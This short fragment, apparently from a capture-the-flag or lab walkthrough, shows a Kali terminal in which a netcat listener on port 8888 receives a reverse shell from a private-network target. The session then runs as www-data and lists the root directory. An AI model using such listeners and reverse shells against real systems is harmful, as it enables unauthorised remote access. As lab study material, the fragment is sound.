 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.154.128] from 192.168.154.135 [192.168.154.135] 52952
Linux sar 5.0.0-23-generic #24~18.04.1-Ubuntu SMP Mon Jul 29 16:12:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 20:32:22 up 16 min,  0 users,  load average: 0.01, 0.17, 0.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
vmlinuz